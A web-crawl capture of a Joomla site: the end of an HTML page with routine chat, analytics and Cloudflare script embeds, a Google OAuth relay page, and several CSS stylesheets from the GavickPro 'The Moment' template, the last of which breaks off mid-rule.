	<p>Get free downloads for Internet Explorer 7, including recommended updates as they become available. To download Internet Explorer 7 in the language of your choice, please visit the <a href="http://www.microsoft.com/windows/products/winfamily/ie/worldwide.mspx" title="Internet Explorer 7 worldwide page" target="_blank">Internet Explorer 7 worldwide page</a>.</p>

</div>		</div>
	<![endif]-->
		
	
<script src="https://support-center.ws/assets/chat/chat.min.js"></script>
<script>
$(function() {
  new ZammadChat({
    background: '#e9eaec',
    fontSize: '12px',
    chatId: 1
  });
});
</script><div class="system"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3845124828820--><div id='MOg0_3845124828820'></div></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ef12a49b98b642da9f10ec089bd0cee4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.xgs.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 158
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="P8cZu8onCFhstPDt-Rl03g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="P8cZu8onCFhstPDt-Rl03g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/template_css.css
body_size: 2789
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomla 1.5)
# Recoded version - May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* ||| universal set of reset styles |||*/
html,body,div,span,applet,object,iframe,caption,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,dl,dt,dd,ol,ul,li,fieldset,form,label,legend{vertical-align:baseline;font-size:100%;outline:0;padding:0;margin:0;border:0;}
/* remember to define focus styles! */
:focus{outline:0;}
body{background:white;line-height:1;color:black;}
ol,ul{list-style:none;}
/* tables still need cellspacing="0" in the markup */
table{border-collapse:separate;border-spacing:0;}
caption,th,td{font-weight:normal;text-align:left;}
/* remove possible quote marks (") from <q> & <blockquote> */
blockquote:before,blockquote:after,q:before,q:after{content:"";}
blockquote,q {quotes:"" "";}
/* ||| the end |||*/
/* ||| set of clearing floats |||*/	
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}
/* Hides from IE-mac \*/
* html .clearfix{height:1%;}
.clearfix{display:block;}
.clear{clear:both;}
/* End hide from IE-mac */
/* ||| the end |||*/
html {
	height: 100%;
	margin-bottom: 1px;
}
body {
	margin: 0;
	padding: 0;
	font-size:100%;
	background: #d3d3c5 url('../images/bg_page.png') repeat-x 0 0;
	font: normal 11px Tahoma, Arial, Verdana, sans-serif;
	color: #575757;
	line-height:1.6;
}

a {outline: none; cursor: pointer; }
img {border: none; text-decoration: none; }
a:link, a:visited, a:active { text-decoration: underline; color: #84a902; }
a:hover {color: #4b6100; text-decoration: underline; }
ul {padding: 0 0 0 2px; margin: 0; margin-left: 1px; list-style: none; }
ul li {background: transparent url('../images/arrow.png') no-repeat 2px 8px; padding-left: 14px; line-height: 180%; }
ul li a { text-decoration: none!important;}
ul li a:hover { text-decoration: underline!important; }
ol{padding-left: 20px; }
ol li {list-style-type: decimal; line-height: 170%; }
fieldset { border: 0; padding: 5px 0; }
h1 {font-size: 200%;}
h2 {font-size: 210%;font-weight: normal;margin:2px 0 15px 0;}
h3 {font-size: 125%;}
h4 {font-size: 100%;}
h5 {font-size: 120%;}
h6 {font-size: 110%;}
th { padding: 4px; text-align: left; }
fieldset { border: none; }
fieldset a { font-weight: bold; }
input, select { font: normal 11px Tahoma, Arial, Verdana, sans-serif; }
hr { border-top: 1px solid #f9f9f9; border-right: 0; border-left: 0; border-bottom: 0; height: 1px; }
.clearfix {clear: both;}

/* Here you can change width or height of your logo*/
a#logo, 
a#logo_styled {
	display: block;
	float: left;
}
a#logo_styled{
	/* 
		Here you can change width or height of your logo 
		if you've disabled option "logo as image"
	*/
	background: transparent url('../images/logo.png') no-repeat 0 50%;
	width: 175px;
	height: 69px; 
}
/*end*/


/* Setting of the Main Blocks 
--------------------------------------------------------------------------------*/
div#page{
	width: 920px;
	height: 100%;
	margin: 18px auto 0;
}
div#top{
	height: 69px;
	width: 100%;
	margin: 0;
}
div#banner{
	width: 468px;
	float: right;
	height: 60px;
}
div#wrap-middle-1,
div#wrap-middle-0,
div#wrap-middle {
	background: transparent url('../images/bg_page-middle.png') repeat-y 50% 0;
}
div#wrap-bottom {
	background: transparent url('../images/bg_page-bottom.png') no-repeat 50% 100%;
	padding-bottom: 10px;
}
#wrap-shadow {
	background: transparent url('../images/bg_page-shadow.png') no-repeat 50% 0!important;
	height: 100%;
	min-height: 200px;
}
/* restriction */
div#wrap-top-0 {
	background: transparent url('../images/bg_page_top.gif') no-repeat 50% 0;
	padding-top: 10px;
	margin: 20px 0 0;
}
div#wrap-top-1 {
	background: transparent url('../images/bg_page_top-1.gif') no-repeat 50% 0;
	padding-top: 10px;
	margin: 20px 0 0;
}
#wrap-shadow-1 {
	background: #9c9c90 url('../images/bg_page-shadow-1.png') no-repeat 50% 0!important;
	margin: 0 0 20px;
	padding-bottom: 10px;
}
/* Setting of the size of Blocks 
----------------------------------------------------------------------------------*/
div#content_wrapper{
	margin: 0 20px;
}
div#mainbody_column{
	float: left;
}
div#mainbody_wrapper{
	margin: 0 13px 0 0;
}
div#inset{
	float: left;	
}
div#inset_wrapper{
	margin: 0 13px;
}
div#column{
	float: left;	
}
div#column_wrapper{
	margin: 0 0 0 13px;
}
div#mainbody {
	clear: both;
	margin-bottom: 10px;
}
div.dotborder{
	background: transparent url('../images/bg-dot.gif') repeat-y 0 0;
}
/* Setup value of users position 1, 2, 3, 4
----------------------------------------------------------------------------------*/
div#user_position-1,
div#user_position-2,
.us-stand {
	clear: both;
	overflow: hidden;
}
div.us_width-50,
div.us_width-100{
	float: left;
	width: 50%;
	overflow: hidden;
}
div.us_width-100{
	width: 100%;
}
/* Slide area 
-------------------------------------------------------------------------------*/
div#slide_area_container {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
}
div#slide_area {
	width: 920px;
	margin: 0 auto;
	height: 27px;
}
div.pa-1 {
	background: url('../images/pa-1.png') no-repeat 0 0;
	height: 100%;
}
div.pa-2 {
	background: url('../images/pa-2.png') no-repeat 100% 0;
	height: 100%;
}
div#slide_area_login,
div#slide_area_search {
	padding: 0 10px;
	line-height: 25px;
}
div#slide_area_search div.search {
	float: right;
	margin-top: 3px;
}
div#slide_area_login a {
	color: #fff;
}
div#slide_area_login input#mod_login_username,
div#slide_area_login input#mod_login_password,
#slide_area_search input#mod_search_searchword {
	border: 1px solid #9c9c90;
	width: 140px;
	padding: 0 4px;
	background: #ddddcc;
	color: #575757;
}
div#slide_area_login .button,
#slide_area_search .button {
	background: #5a5a47;
	color: #fff;
	margin-right: 10px;
}
div#slide_area_login .button:hover,
#slide_area_search .button:hover {
	background: #4b4b3a;
	color: #fff;
}
/* Menu
-------------------------------------------------------------------------------*/
div#menu {
	clear: both;
	background: url('../images/bg_menu.png') no-repeat 50% 0;
	height: 34px;
	margin: 6px 0 0;
}
div#menu div {
	float: left;
}
div#menu a {
	text-decoration: none;
}
div#horiz-menu {
	width: 762px;
}
div#menu-panel {
	height: 34px;
	width: 150px;
}
ul#mainlevel-nav {
	padding: 0;
	margin: 0 0 0 43px;
	height: 34px;
	float: left;
}
ul#mainlevel-nav li {
	list-style-type:none;
	display: inline;
	font-size:10px;
	text-transform:uppercase;
	line-height: 34px;
	padding: 0 16px 0 0;
	background: none;
}
ul#mainlevel-nav li a:link,
ul#mainlevel-nav li a:visited {
	color: #45453a;
	font-weight: bold;
}
ul#mainlevel-nav li a:hover {
	text-decoration: underline!important;
}
/* Top
-------------------------------------------------------------------------------*/
a.b_login,
a.b_search {
	float: right;
	margin: 10px 6px 0 0;
	width: 48px;
	height: 13px;
	display: block;
	font-size: 10px;
	text-transform:uppercase;
	line-height: 13px;
	text-align: center;
}
a:link.b_login,
a:visited.b_login {
	color: #fff;
	font-weight: bold;
	background: url('../images/b_login.png') no-repeat 0 50%;
}
a:link.b_search,
a:visited.b_search {
	color: #fff;
	font-weight: bold;
	margin-right: 12px;
	background: url('../images/b_search.png') no-repeat 0 50%;
}
a:hover.b_login {
	text-decoration: none;
	background: url('../images/b_login.png') no-repeat 100% 50%;
}
a:hover.b_search {
	text-decoration: none;
	background: url('../images/b_search.png') no-repeat 100% 50%;
}
ul.loginposition {
	list-style: none;
	margin: 0;
	padding: 0;  
}
ul.loginposition li {
	background: none;
	margin: 0;
	padding: 0 12px 0 0;
	float: left;
}

div#loginwrap input.button {
	border: 1px solid #202123;
}
li.pad {
   padding-left: 12px!important;
}
/*Modules
-------------------------------------------------------------------*/
div.moduletable_clear{
	margin: 0;
	padding: 0;
}
div.moduletable,
div.moduletable_menu,
div.moduletable_text,
div.moduletable-color1,
div.moduletable-color2,
div.moduletable-color3 {
	font: normal 100% Arial, Helvetica, sans-serif;
	line-height:16px;
	padding: 0;
	margin:0 0 20px;
}
div.moduletable h3,
div.moduletable_menu h3,
div.moduletable_text h3,
div.moduletable-color1 h3,
div.moduletable-color2 h3,
div.moduletable-color3 h3 {
	background: transparent url('../images/bg_moddef-r.png') no-repeat 100% 0;
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	padding: 0;
	margin: 0 0 5px 5px;
	line-height: 25px;
	color: #4b4b3a;
}
div.moduletable-color1 h3 {
	background: transparent url('../images/bg_modcol1-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable-color2 h3 {
	background: transparent url('../images/bg_modcol2-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable_menu h3,
div.moduletable_text h3,
div.moduletable-color3 h3 {
	background: transparent url('../images/bg_modcol3-r.png') no-repeat 100% 0;
	color: #fff;
}
div.moduletable h3 span,
div.moduletable_menu h3 span,
div.moduletable_text h3 span,
div.moduletable-color1 h3 span,
div.moduletable-color2 h3 span,
div.moduletable-color3 h3 span {
	background: transparent url('../images/bg_moddef-l.png') no-repeat 0 0;
	height:25px;
	line-height:25px;
	display:block;
	margin:0 0 0 -5px;
	padding:0 0 0 10px;
}
div.moduletable-color1 h3 span {
	background: transparent url('../images/bg_modcol1-l.png') no-repeat 0 0;
}
div.moduletable-color2 h3 span {
	background: transparent url('../images/bg_modcol2-l.png') no-repeat 0 0;
}
div.moduletable_menu h3 span,
div.moduletable_text h3 span,
div.moduletable-color3 h3 span {
	background: transparent url('../images/bg_modcol3-l.png') no-repeat 0 0;
}
/*|||------ Restrictions ------|||*/
div.moduletable_menu a:link,
div.moduletable_text a:link,
div.moduletable_menu a:visited,
div.moduletable_text a:visited,
div.moduletable-color3 a:link,
div.moduletable-color3 a:visited {
	color:#5885ae;
}
div.moduletable_menu a:hover,
div.moduletable_text a:hover,
div.moduletable-color3 a:hover {
	color:#2a567e;
}
div.moduletable-color1 a:link,
div.moduletable-color1 a:visited {
	color:#8c8c81;
}
div.moduletable-color1 a:hover {
	color:#535349;
}
table.contentpane td {
	padding:4px 0 4px 0;
}
/* Footer
-------------------------------------------------------------------------------*/
div#footer_wrap{
	background:transparent url('../images/bg_footer.png') no-repeat 0 0;
	height:71px;
	margin-top:8px;
}
div#footer{
	clear:both;
	padding:0;
	font-size:11px;
	margin:0 20px;
	padding-top:10px;
}
div#footer a{
	font-size:11px;
	color:#575757;
	text-decoration:none;
}
div#links{
	float:left;
	padding-bottom:10px;
	color:#575757;
}
div#copyright{
	float:right;
}
/* System message
---------------------------------------------------------------*/
#system-message dt{
	display: none;
}
#system-message{
	margin-top: 30px;
	margin-bottom:0px;
	text-align: center;
}
#system-message dd.error ul{
	list-style-type: none!important;
	background:#e98b05 none repeat scroll 0 0;
	border-bottom:2px solid #ef6b00;
	border-top:2px solid #ef6b00;
	color:#fff;	
	margin:0;
}
#system-message dd.error ul li{
	background:none!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/suckerfish.css
body_size: 565
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

.nav,
.nav * {
	margin:0;
	padding:0;
}
#horiz-menu {
	height: 34px;
	position: relative;
	z-index: 49;
	margin-left: 8px;
}
#horiz-menu ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
#horiz-menu li {
	display: block;
	float: left;
	margin: 0;
	padding: 0;
	background: none;
}
#horiz-menu li span {
	display: block;
	float: left;
}
#horiz-menu a,
#horiz-menu span.separator,
#horiz-menu span.topdaddy {
	display: block;
	float: left;
	height: 34px;
	line-height: 33px;
	padding: 0 10px;
	text-decoration: none;
	font-size: 10px;
	text-transform:uppercase;
}
#horiz-menu a:hover {
	text-decoration: none!important;
}
#horiz-menu li:hover,
#horiz-menu li.sfHover {
	background: none;
}
#horiz-menu li li {
	margin: 0;
}
div#horiz-menu li li span,
div#horiz-menu li.active li span,
div#horiz-menu li:hover li span {
	background:none;
}
.nav {
	line-height:1.0;
	float:left;
	margin-bottom:1.5em;
	position: relative;
}
.nav ul {
	padding: 0;
}
.nav li {
	float:left;
	list-style:none;
	position:relative;
}
.nav li li a, 
.nav li li span.separator,
.nav li li span.topdaddy{
	display:block;
	padding: 0;
	text-decoration:none;
	background-image: none;
	float:none;
	width:157px;
}
div#horiz-menu li li a,
div#horiz-menu li li span.separator,
div#horiz-menu li li span.topdaddy {
	height: 28px;
	line-height: 28px;
}
div#horiz-menu li:hover,
div#horiz-menu li.active {
	background: url('../images/m_h-right.png') no-repeat 100% 47%;
}
div#horiz-menu li:hover a,
div#horiz-menu li.active a,
div#horiz-menu li:hover span.separator,
div#horiz-menu li.active span.separator,
div#horiz-menu li:hover span.topdaddy,
div#horiz-menu li.active span.topdaddy {
	background: url('../images/m_h-left.png') no-repeat 0 47%;
}
div#horiz-menu li:hover li span.separator,
div#horiz-menu li.active li span.separator,
div#horiz-menu li:hover li span.topdaddy,
div#horiz-menu li.active li span.topdaddy{
	background-image:none!important;
}
div#horiz-menu li:hover li,
div#horiz-menu li.sfHover li,
div#horiz-menu li.active:hover li,
div#horiz-menu li.active.sfHover li,
div#horiz-menu li:hover li span,
div#horiz-menu li.sfHover li span {
	background-image: none;
}
div#horiz-menu li:hover li a,
div#horiz-menu li.sfHover li a,
div#horiz-menu li.active:hover li a,
div#horiz-menu li.active.sfHover li a {
	background-image: none;
}
.nav li ul {
	float:none;
	left:-999em;
	position:absolute;
	width: 177px;
	z-index: 10;
}
.nav li:hover ul,
.nav li.sfHover ul {
	left:0px;
	top: 34px;
}
.nav li:hover li ul,
.nav li.sfHover li ul,
.nav li li:hover li ul,
.nav li li.sfHover li ul,
.nav li li li:hover li ul,
.nav li li li.sfHover li ul {
	top:-999em;
}
.nav li li:hover ul,
.nav li li.sfHover ul,
.nav li li li:hover ul,
.nav li li li.sfHover ul,
.nav li li li li:hover ul,
.nav li li li li.sfHover ul {
	left: 177px;
	top:0px;
	width: 177px;
}
.nav li li {
	position: relative;
	float:none;
	width: 177px;
}
.nav ul {
	background:#fff;
}
.nav li a {
}
#horiz-menu a,
#horiz-menu span.separator,
#horiz-menu span.topdaddy {
	color: #fff;
}
#horiz-menu li li {
	border-bottom: 1px solid #848479;
}
#horiz-menu li.active span a {
	color: #fff;
}
#horiz-menu li a:hover,
#horiz-menu li.sfHover {
	color: #fff;
}
#horiz-menu li.sfHover a {
	color: #fff;
}
#horiz-menu li:hover span.topdaddy a,
#horiz-menu li.sfHover span.topdaddy a {
	color: #fff;
}
#horiz-menu li:hover ul,
#horiz-menu li.sfHover ul {
	background: #8f8f83;
}
#horiz-menu li li a:hover,
#horiz-menu li li.sfHover {
	background: #979788;
}
#horiz-menu li li a:hover,
#horiz-menu li li.sfhover a:hover {
	color: #fff;
}
#horiz-menu li li#current a{
	background: #979788;
}

--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/joomla_classes.css
body_size: 1340
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* JOOMLA STYLE
--------------------------------------------------------- */
.contentpaneopen h2 {
	font: bold 125% Arial, Helvetica, sans-serif;
}
.componentheading {
	font: normal 180% Arial, Helvetica, sans-serif;
	text-align: left;
	color: #4b4b3a;
	margin: 0 0 25px;
}
.componentheading {
	border-bottom: 1px solid #bcbcae;
}
.contentheading,
.contentheading a:link,
.contentheading a:visited {
	font: normal 180% Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.small,
.smalldark,
.createdate,
.modifydate,
.img_caption,
.back_button,
.pagenav,
.pagenavbar {
	font: normal 10px Tahoma, Arial, Helvetica, sans-serif;
	color: #5a5a47;
}
td.createdate {
	padding-bottom: 10px;
}
.pagenavcounter {
	font: normal 10px Tahoma, Arial, Helvetica, sans-serif;
	border-left: 1px solid #ccc;
	color: #597401;
}
a.readon {
	font: normal 10px Arial, Verdana, sans-serif;
}
table.contenttoc th {
	font: normal 12px Tahoma, Arial, Helvetica, sans-serif;
}
.sectiontableheader {
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}
.pagenav,
.pagenav_prev,
.pagenav_next,
.pagenavbar {
	padding: 0 2px;
	font: normal 11px Tahoma, Arial, Verdana, sans-serif;
}
/*joomla style-----------------------------------------------*/
.article_column{
	padding: 0 10px;
}
.contentheading,
.contentheading a:link,
.contentheading a:visited {
	color: #4b4b3a;
}
.contentheading a:hover {
	color: #597401;
}
.contentpaneopen h2 {
	padding: 0;
	margin: 0;
}
.smalldark {
	text-align: left;
}
div.syndicate div {
	text-align: center;
}
.modifydate {
	padding-top: 6px;
}
.pagenavcounter {
	float: right;
	position: relative;
	right: -200px;
	top: 4px;
	padding: 0 4px 1px 4px;
}
.caption {
	padding-top: 3px;
	padding-bottom: 3px;
}
table.blog span.article_seperator {
	display: block;
	height: 10px;
}
table.contenttoc {
	margin: 0 0 10px 10px;
	padding: 0 0 12px 5px;
	width: 200px;
	border-left: 1px solid #eee;
	float: right;
}
table.contenttoc td {
	padding: 4px 5px 2px 18px;
	background: transparent url('../images/arrow.png') no-repeat 6px 10px;
	line-height: 14px;
	font-size: 12px;
}
table.contenttoc th {
	padding: 4px 6px 4px 6px;
	margin: 0;
	text-align: left;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
	color: #597401;
}
.contentpaneopen {
	width: 100%;
}
.contentpaneopen1 {
	width: 100%;
}
table.contentpane {
	width: 100%;
	margin-bottom: 30px;
}
.sectiontableheader {
	line-height: 20px;
	padding: 4px 0;
}
td.sectiontableheader {
	padding: 5px 6px;
	border-bottom: 1px solid #e3e3d8;
	border-top: 1px solid #e3e3d8;
	color: #4b4b3a;
	background: #f4f4eb;
}
tr.sectiontableentry1 td,
tr.sectiontableentry2 td,
td.sectiontableentry1,
td.sectiontableentry2 {
	height: 8px;
	padding:6px 5px;
	border-bottom: 1px solid #f4f4eb;
}
tr.sectiontableentry1:hover td,
tr.sectiontableentry2:hover td {
	background: #fafaf4;
}
.contentpane {
	width: auto;
}
table.poll {
	padding: 0;
	width: 100%;
	border-collapse: collapse;
}
table.pollstableborder {
	padding: 0;
	width: 100%;
	border: none;
	text-align: left;
}
table.pollstableborder .sectiontableheader {
	padding: 8px 5px !important;
}
table.pollstableborder img {
	vertical-align: baseline;
}
table.pollstableborder td {
	padding: 5px 2px!important;
	border-collapse: collapse;
	border-spacing: 0;
}
table.pollstableborder tr.sectiontableentry1 td,
table.pollstableborder td.sectiontableentry1 {
	border: none;
	background: none;
}
table.pollstableborder tr.sectiontableentry2 td,
table.pollstableborder td.sectiontableentry2 {
	border: none;
	background: none;
}
table.searchintro {
	padding: 10px 0;
	width: 100%;
}
table.searchintro td {
	padding: 5px!important;
}
table.adminform {
	width: 400px!important;
}
.adminform .inputbox {
}
.button {
	margin: 0 0 0 4px;
	border: none;
	cursor: pointer;
	height: 14px;
	line-height: 13px;
	padding: 0 4px 2px;
	background: #719402;
	color: #fff;
	font-size: 10px;
	font-weight:bold;
	text-align: center;
	text-transform:uppercase;
}
.button:hover {
	text-decoration: none;
	background: #597401;
}
a.readon {
	margin-top: 10px;
	display: block;
	float: left;
	width: 78px;
	height: 13px;
	line-height:13px;
	background: url('../images/b_readon.png') no-repeat 0 50%;
	color: #fff;
	font-size: 10px;
	font-weight:bold;
	text-align: center;
	text-transform:uppercase;
	text-decoration: none;
}
a.readon:hover {
	background: url('../images/b_readon.png') no-repeat 100% 50%;
}
.back_button a {
	margin: 15px 0;
	display: block;
	float: left;
	width: 71px;
	height: 18px;
	line-height: 17px;
	padding-left: 23px;
	background: url('../images/b_back.png') no-repeat 0 50%;
	color: #fff;
}
.back_button a:hover {
	text-decoration: none;
	background: url('../images/b_back-h.png') no-repeat 0 50%;
}
.buttonheading {
	padding-left: 2px;
	width: 16px;
	height: 16px;
}
/*|||------ Restrictions ------|||*/
div.moduletable-color1 a.readon:link,
div.moduletable-color1 a.readon:visited {
	background: url('../images/b_readon-col1.png') no-repeat 0 50%;
	color: #fff;
}
div.moduletable-color1 a.readon:hover {
	background: url('../images/b_readon-col1.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color1 .button {
	background: #5a5a47;
	color: #fff;
}
div.moduletable-color1 .button:hover {
	background: #4b4b3a;
	color: #fff;
}
div.moduletable-color1 a.readon:hover {
	background: url('../images/b_readon-col1.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color3 a.readon:link,
div.moduletable-color3 a.readon:visited {
	background: url('../images/b_readon-col3.png') no-repeat 0 50%;
	color: #fff;
}
div.moduletable-color3 a.readon:hover {
	background: url('../images/b_readon-col3.png') no-repeat 100% 50%;
	color: #fff;
}
div.moduletable-color3 .button {
	background: #6c93b6;
	color: #fff;
}
div.moduletable-color3 .button:hover {
	background: #4375a4;
	color: #fff;
}
/* Default Joomla! Menu */

a.mainlevel,
a.mainlevel-color1,
a.mainlevel-color2,
a.mainlevel-color3 {
	padding: 6px 0 6px 8px;
	display: block;
	border-bottom: 1px solid #f7f7f7;
	width: 90%!important;
	width: 82%;
	text-decoration:none;
}
.module-color1 a.mainlevel {
	border-bottom: 1px solid #ededed;
}
.module-color2 a.mainlevel,
.module-color3 a.mainlevel {
	color: #fff;
	border: none;
}
a.sublevel {
	padding: 6px 4px 6px 35px;
	display: block;
	border-bottom: 1px solid #f7f7f7;
}
.module-color1 a.sublevel {
	border-bottom: 1px solid #ededed;
}
.module-color2 a.sublevel,
.module-color3 a.sublevel {
	border: none;
}
.sectiontablefooter {
	text-align: center;
}
div.img_caption {
	border: 1px solid #b5b5a8;
	padding: 6px 6px 6px;
	background: #f1f1e9;
	margin: 5px 5px 10px;
	}


--- FILE ---
content_type: text/css
request_url: https://www.xgs.in/templates/gk_themoment/css/typography.css
body_size: 2469
content:
/*--------------------------------------------------------------
# The Moment - March 2008 (for Joomal 1.5)
# Recoded version: May 2009
# Copyright (C) 2007-2009 Gavick.com. All Rights Reserved.
# License: Copyrighted Commercial Software
# Website: http://www.gavick.com
# Support: support@gavick.com 
---------------------------------------------------------------*/

/* Typohraphy 
-----------------------------------------------------------------------------------*/
p{
	margin: 10px 0;
}
/* Code */
pre,
.code1,
.code2{
	margin:10px 0 15px;
	padding:10px 15px;
	font-size:11px;
	font-family: 'Curier New', monospace;
	background-color:#f9f9f9;
	color: #5a5a47;	
}
pre,
.code1{
	border-top: 5px solid #5a5a47;
	border-bottom: 5px solid #5a5a47;
}
.code2{
	padding-left:20px;
	font-family: 'Curier New', monospace;
	border-left: 5px solid #5a5a47;
}
.code3{
	padding:0 0 5px 20px;
	font-family: 'Curier New', monospace;
	border-top: 1px solid #5a5a47;
	border-bottom: 1px solid #5a5a47;
	color: #5a5a47;
}
.code3 h4{
	width:35px;
	position:relative;
	top:-10px;
	margin:-3px 0 -10px 11px;
	padding:0 5px;
	font-size:14px;
	font-weight:normal;
	background:#fff;
}
/* Warnings */
.date {
	background:transparent url('../images/icons/date.gif') no-repeat left top;
	color:#35cc00;
	padding-left:30px;
}

p.info1,p.info2,p.info3,p.info4{background:transparent url('../images/icons/info.gif') no-repeat left center; }
p.warning1,p.warning2,p.warning3,p.warning4{background:transparent url('../images/icons/warning.gif') no-repeat left center; }
p.tips1,p.tips2,p.tips3,p.tips4{ background:transparent url('../images/icons/tips.gif') no-repeat left center; }
p.info1,p.info3,p.warning1,p.warning3,p.tips1,p.tips3{padding-left:30px;}

p.info2,
p.info4{
	padding:3px 3px 3px 30px;
	border-top:#3399ff solid 1px;
	border-bottom:#3399ff solid 1px;
	background-position:3px center;
}
p.info3,
p.info4{
	background-color:#f0f6fe;
	background-position: 7px center;
	min-height:14px;
	padding:12px 0 14px 30px;
}
p.warning2,
p.warning4{
	border-top:#f71212 solid 1px;
	border-bottom:#f71212 solid 1px;
	padding:3px 3px 3px 30px;
	background-position: 3px center;
}
p.warning3,
p.warning4{
	background-color:#ffeeea;
	background-position: 7px center;
	min-height:14px;
	width:auto;
	padding:12px 0 14px 30px;
}
p.warning4{
	border-top:#f71212 solid 1px;
	border-bottom:#f71212 solid 1px;
}
p.tips2,
p.tips4{
	border-top:#fde647 solid 1px;
	border-bottom:#fde647 solid 1px;
	padding:3px 3px 3px 30px;
	background-position:3px center;
}
p.tips3,
p.tips4{
	display:block;
	background-color:#fdffca;
	background-position: 7px center;
	min-height:14px;
	padding:12px 0 14px 30px;
}
p.tips4{
	border-top:#fde647 solid 1px;
	border-bottom:#fde647 solid 1px;
}
/* Headers */
h1,h2,h3,h4{margin:25px 0 15px 0;}
/* Dropcaps */
span.Dropcap1,
span.Dropcap2,
span.Dropcap3{
	font-size: 61px;
	display: block;
	float: left;
	font-family:'Times New Roman', serif;
}
span.Dropcap1{
	height:61px;
	margin:-26px 5px 1px 0;
}
p.Dropcap2{
	padding:0 0 0 50px;
}
span.Dropcap2{
	margin:-25px 0 0 -50px;
}
p.Dropcap3{
	margin-top:32px;
}
span.Dropcap3{
	height:61px;
	margin:-38px 5px 1px 0;
}
/* Blockquotes */
blockquote{
	font-style:italic;
	margin:20px 0;
	float:left;
}
blockquote div.blockquote1{
	background:transparent url(../images/gk_stuff/typography/open1.png)  no-repeat left bottom;
}
blockquote div.blockquote1 div{
	padding:0 17px;
	background:transparent url(../images/gk_stuff/typography/close1.png)  no-repeat right top;
}
blockquote div.blockquote2{
	background:transparent url(../images/gk_stuff/typography/open1.png)  no-repeat left top;
}
blockquote div.blockquote2 div{
	padding:0 17px;
	background:transparent url(../images/gk_stuff/typography/close1.png)  no-repeat right top;
}
blockquote div.blockquote3{
	background:transparent url(../images/gk_stuff/typography/open2.png) no-repeat left bottom;
	padding-bottom:5px;
}
blockquote div.blockquote3 div{
	padding:5px 27px 0 27px;
	background:transparent url(../images/gk_stuff/typography/close2.png) no-repeat right top;
}
blockquote div.blockquote4{
	background:transparent url(../images/gk_stuff/typography/open2.png) no-repeat left top;
	padding-top:2px;
}
blockquote div.blockquote4 div{
	padding:5px 27px 0 27px;
	background:transparent url(../images/gk_stuff/typography/close2.png) no-repeat right top;
}
/* Floated blocks */
.blockTextLeft,
.blockTextRight,
.blockTextCenter{
	display:block;
	width:30%;
	padding:15px;
	font-style:italic;
}
.blockTextLeft{
	float:left;
	text-align:left;
}
.blockTextRight{
	float:right;
	text-align:right;
}
.blockTextCenter{
	margin:0 auto;
	text-align:center;
}
/* Legends */
div.legend1 h4,
div.legend2 h4,
div.legend3 h4,
div.legend4 h4,
div.legend5 h4,
div.legend6 h4{
	width:50px;
	background: #fff;
	position:relative;
	top:-9px;
	left:11px;
	margin:-4px 0 -9px 0;
	padding:0 3px;
	font-size:14px;
	font-weight:normal;
}
div.legend3 h4:first-child,
div.legend5 h4:first-child{
	background:#f9f9f9;
}
div.legend4 h4:first-child,
div.legend6 h4:first-child{
	border:solid 1px #575757;
}
div.legend1,
div.legend5,
div.legend6{
	border:solid 1px #575757;
	margin:25px 0;
}
div.legend2,
div.legend3,
div.legend4{
